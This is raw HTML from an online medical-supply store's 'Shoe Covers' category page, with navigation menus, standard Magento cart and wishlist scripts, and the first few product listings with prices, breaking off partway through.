                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/">Sterilization</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/">Veterinary</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/products/">View all Categories</a>
                            </li>

                        </ul>
                    </li>

                    <li class="topleftlist">
                        <a  href="#" id="lab_link_mob" class="topleftlist_link">Laboratory</a>

                        <ul id="lab_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/lab-point-of-care/id/25/">Lab - Point of Care</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/lab-equipment-accessories/id/31/">Lab Equipment and Accessories</a>
                            </li>

                        </ul>
                    </li>

                    <li class="topleftlist">
                        <a  href="#" id="dental_link_mob" class="topleftlist_link">Dental</a>

                        <ul id="dental_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/">Dental Merchandise</a>
                            </li>
                        </ul>

                    </li>

                    <li class="topleftlist" style="display:none;">
                        <a class="topleftlist_link" href="https://inovatiqa.com/office/">Office</a>
                    </li>

                    <li class="topleftlist">
                        <a class="topleftlist_link" href="https://inovatiqa.com/brand/">Brands</a>
                    </li>
                  
                    <li class="topleftlist">
                        <a class="topleftlist_link" href="https://inovatiqa.com/blog/">Blog</a>
                    </li>

                </ul>
            </div>
        </ul>
    </nav>



</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<div class="header_customlink">
<div class="customlink-inner">
<div class="headerlinks_inner">
<div class="headertoggle_img"></div>
</div>
<div class="topleftdiv">
<ul class="topleft_lists">
<li class="topleftlist"><a class="topleftlist_link" href="/">Home</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/about-us">About Us</a></li>
<li class="topleftlist"><a id="medical_link" class="topleftlist_link" href="#">Medical</a>
<div id="medical" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/">Diagnostic Instruments</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/patient-care-exam-room-supplies/id/9/">Patient Care &amp; Exam Room Supplies</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/">Skin and Wound Care</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/">Infection Control</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/">Safety and Emergency</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/">Gloves</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/respiratory-oxygen/id/109/">Respiratory &amp; Oxygen</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/needles-syringes/id/120/">Needles &amp; Syringes</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/">Sterilization</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/">Veterinary</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/products">View all Categories</a></li>
</ul>
</div>
</li>
<li class="topleftlist"><a id="lab_link" class="topleftlist_link" href="#">Laboratory</a>
<div id="lab_sub" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/lab-point-of-care/id/25/">Lab - Point of Care</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/lab-equipment-accessories/id/31/">Lab Equipment and Accessories</a></li>
</ul>
</div>
</li>
<li class="topleftlist"><a id="dental_link" class="topleftlist_link" href="#">Dental</a>
<div id="dental_sub" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/">Dental Merchandise</a></li>
</ul>
</div>
</li>
<li class="topleftlist" style="display: none;"><a class="topleftlist_link" href="https://inovatiqa.com/office">Office</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/brand">Brands</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/blog">Blog</a></li>
</ul>
</div>
</div>
</div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://inovatiqa.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart_text">My Cart</span>
         <div class="cart-counter">
         <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
        </span>
        <!-- <span data-bind="html: getCartParam('subtotal')" class="subtotal"></span> -->
        </div>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                     </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/inovatiqa.com\/checkout\/cart\/","checkoutUrl":"https:\/\/inovatiqa.com\/checkout\/","updateItemQtyUrl":"https:\/\/inovatiqa.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/inovatiqa.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/inovatiqa.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/inovatiqa.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/inovatiqa.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/inovatiqa.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"config":{"template":"Magento_Checkout\/minicart\/item\/default","displayArea":"defaultRenderer"},"component":"uiComponent","children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="tm_headerlinkmenu"><div class="tm_headerlinks_inner"><div class="headertoggle_img">
<div class="my-account-cms">my account</div><div class="tm_headerlinks"><ul class="header links"><li><a href="https://inovatiqa.com/customer/account/" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://inovatiqa.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="or">
    <a href="https://inovatiqa.com/customer/account/login/referer/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/">
        Sign In    </a>
</li>
<li><a href="https://inovatiqa.com/brand.html" >Brands</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></div></div></div></div></div></div><div class="breadcumb_outer container-width"><div class="breadcumb_inner"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Shoe Covers</span>    </h1>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://inovatiqa.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category966">
                            <a href="https://inovatiqa.com/protective-apparel.html" title="">Protective Apparel </a>
                        </li>
                    <li class="item category967">
                            <a href="https://inovatiqa.com/protective-apparel/apparel.html" title="">Apparel</a>
                        </li>
                    <li class="item category969">
                            <strong>Shoe Covers</strong>
                        </li>
            </ul>
</div>
</div></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><input name="form_key" type="hidden" value="VUREymCjfcOmg36a" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/inovatiqa.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/inovatiqa.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/inovatiqa.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Finovatiqa.com\u002Fpub\u002Fstatic\u002Fversion1727888208\u002Ffrontend\u002FMegnor\u002Fmag100224_1\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/inovatiqa.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/inovatiqa.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/inovatiqa.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/inovatiqa.com\/page_cache\/block\/render\/id\/969\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_969"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/protective-apparel\/apparel\/shoe-covers.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="category-view">    <div class="category-cms">
            </div>
</div>    <div class="product details product-item-details">
     <ul>
    </ul>
</div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":"50","url":"https:\/\/inovatiqa.com\/protective-apparel\/apparel\/shoe-covers.html"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">50</span> of <span class="toolbar-number">79</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="10">
                    10                </option>
                            <option value="25">
                    25                </option>
                            <option value="50"                    selected="selected">
                    50                </option>
                            <option value="100">
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="sku"
                                >
                SKU            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacture_part_number"
                                >
                Manufacturer Part Number            </option>
                    <option value="manufacturer"
                                >
                Brand            </option>
                    <option value="size"
                                >
                Size            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":{"0":"simple","2":"configurable"}}        }
    }
</script>
        <div class="products  wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10139498-bt-91412-b-ankle-high-boot-covers-blue-universal-size-sonic-welded-seams-100-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13165.jpg"
             width="251"
             height="309"
             alt="Ankle High Boot Covers, Blue, Universal Size, Sonic Welded Seams, 100 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10139498-bt-91412-b-ankle-high-boot-covers-blue-universal-size-sonic-welded-seams-100-prcs.html">
                                Ankle High Boot Covers, Blue, Universal Size, Sonic Welded Seams, 100 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>BT-91412-B<br>10139498-BT-91412-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="23766" data-price-box="product-id-23766">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-23766"                data-price-amount="155"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$155.00</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"23766","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/23766/" method="post">
                                            <input type="hidden" name="product" value="23766">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"23766","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10139499-bt-91413-b-ankle-high-boot-covers-blue-x-large-sonic-welded-seams-100-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13165.jpg"
             width="251"
             height="309"
             alt="Ankle High Boot Covers, Blue, X-Large, Sonic Welded Seams, 100 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10139499-bt-91413-b-ankle-high-boot-covers-blue-x-large-sonic-welded-seams-100-prcs.html">
                                Ankle High Boot Covers, Blue, X-Large, Sonic Welded Seams, 100 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>BT-91413-B<br>10139499-BT-91413-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="23767" data-price-box="product-id-23767">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-23767"                data-price-amount="170.7"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$170.70</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"23767","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/23767/" method="post">
                                            <input type="hidden" name="product" value="23767">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"23767","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261982-9100-333u-ankle-high-covers-heavy-duty-anti-skid-universal-40-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Ankle High Covers, Heavy Duty, Anti-Skid, Universal, 40 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261982-9100-333u-ankle-high-covers-heavy-duty-anti-skid-universal-40-prbx-3-bxcs.html">
                                Ankle High Covers, Heavy Duty, Anti-Skid, Universal, 40 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Welmed, Inc.<br>9100-333U<br>10261982-9100-333U<div class="price-box price-final_price" data-role="priceBox" data-product-id="17492" data-price-box="product-id-17492">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-17492"                data-price-amount="18.4"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$18.40</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"17492","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
